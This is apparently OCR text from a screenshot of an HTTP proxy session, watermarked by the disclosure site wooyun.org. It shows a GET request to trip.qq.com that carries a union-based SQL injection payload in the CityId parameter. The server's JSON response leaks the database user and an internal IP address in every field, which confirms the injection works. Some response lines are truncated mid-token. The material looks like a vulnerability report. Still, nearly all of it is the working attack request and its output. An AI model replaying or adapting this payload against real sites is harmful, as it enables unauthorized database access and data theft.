 go cancel host 112.64.200.138
< > port 80 use SSL
request
raw params headers hex
GET /cgi-bin/v1.0/elong_appendsearch.cgi?SpId=1000000005&CityId=0101'+and+1=2+union+select+1,user()%23&g_tk=1541766763&_=139919156
Host: trip.qq.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:28.0) Gecko/20100101 Firefox/28.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://trip.qq.com/hotel/index.shtml
Cookie: pgv
isNarrow=1
ske
+ < >
response
raw headers hex
HTTP/1.1 200 OK
Date: Sun, 04 May 2014 08:54:21 GMT
Server: Apache/2.2.3 (Unix) DAV/2
Vary: Accept-Encoding
Content-Length: 817
Connection: close
Content-Type: application/x-javascript;charset=utf-8
{"result":"0","res_info":"ok","appendsearch":{"commercial_info":{"1":{"CommercialID":"1","CommercialName":"138@172.23.150.138"}},"
rictName":"138@172.23.150.138"}},"hotelbrand_info":{"1":{"BrandID":"1","BrandName":"138@172.23.150.138"}},"landmark_gallery":{"1":
3.150.138"}},"landmark_hospital":{"1":{"LandmarkID":"1","LandmarkName":"138@172.23.150.138"}},"landmark_metro":{"1":{"MetroLine":"
ion":{"1":{"Station":"138@172.23.150.138","StationID":"1"}}}},"landmark_plane":{"1":{"LandmarkID":"1","LandmarkName":"138@172.23.1
ID":"1","LandmarkName":"138@172.23.150.138"}},"landmark_train":{"1":{"LandmarkID":"1","LandmarkName":"138@172.23.150.138"}}}}
www.wooyun.org